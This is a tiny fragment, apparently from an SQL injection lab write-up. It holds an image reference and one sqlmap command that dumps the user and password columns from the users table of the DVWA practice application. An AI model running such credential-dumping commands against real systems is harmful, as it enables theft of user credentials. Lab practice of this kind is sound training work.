 sqlmap -r request.txt -D dvwa -T users -C user,password --dump